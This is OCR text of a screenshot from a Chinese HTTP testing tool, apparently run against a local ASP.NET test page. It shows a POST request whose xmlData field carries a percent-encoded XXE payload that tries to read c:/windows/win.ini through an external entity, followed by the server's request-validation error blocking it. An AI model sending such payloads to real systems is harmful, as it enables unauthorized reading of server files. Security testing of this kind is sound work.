 配置
规则
序列
发送请求
强制 HTTPS
历史
爆破示例
</> 生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
Responses
https
6215bytes / 9ms
美化
渲染
请输入定位响应
详情
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://localhost:44311/Content/Default.aspx
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length auto : 552
10 Origin: https://localhost:44311
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 sec-ch-ua-platform: "Windows"
18 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
19 sec-ch-ua-mobile: ?0
20
21 __VIEWSTATE=oRsefOvaRnNVoEqqzpXmI6hxl%2BH1DqnDlFALStAeCZiedyYV4O8ar%2B5%2BPrXvBNztiaao2
GLt9cCWT1mFXMI1638Bx6ePCkPacGmyfnu6%2Bxg%3D&__VIEWSTATEGENERATOR=B2774415&
__EVENTVALIDATION=y1%2FAG%2FDuRSalIMem%2FwG%2FS4wJh%2BXkuLoc2diyX14FpWFCPilyuc6yexmJuyP
Q7jwX%2FNXav6Pd4bw%2F5hssqElsjXq%2Fg3qt%2ByCbQfEUir3Z11pJkeuIXjEKa6BlDq8do%2FUU&
xmlData=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%
6e%67%3d%22%75%74%66%2d%38%22%20%3f%3e%0a%3c%21%44%4f%43%54%59%50%45%20%6f%72%64%65%72%
20%5b%0a%20%20%3c%21%45%4e%54%49%54%59%20%78%78%65%20%53%59%53%54%45%4d%20%22%66%69%6c%
65%3a%2f%2f%2f%63%3a%2f%77%69%6e%64%6f%77%73%2f%77%69%6e%2e%69%6e%69%22%3e%0a%5d%3e%0a%
3c%6f%72%64%65%72%3e%0a%20%20%3c%69%74%65%6d%49%44%3e%26%78%78%65%3b%3c%2f%69%74%65%6d%
49%44%3e%0a%3c%2f%6f%72%64%65%72%3e&btnSubmit=Submit
“/”应用程序中的服务器错误。
从客户端(xmlData="<?xml version="1.0" ...")中检测
到有潜在危险的 Request.Form 值。
说明: ASP.NET 在请求中检测到包含潜在危险的数据，因为它可能包括 HTML 标记或脚
本。该数据可能表示存在危及应用程序安全的尝试，如跨站点脚本攻击。如果此类型的
输入适用于您的应用程序，则可包括明确允许的网页中的代码。有关详细信息，请参阅
http://go.microsoft.com/fwlink/?LinkID=212874。
异常详细信息: System.Web.HttpRequestValidationException: 从客户端(xmlData="<?
xml version="1.0" ...")中检测到有潜在危险的 Request.Form 值。
源错误: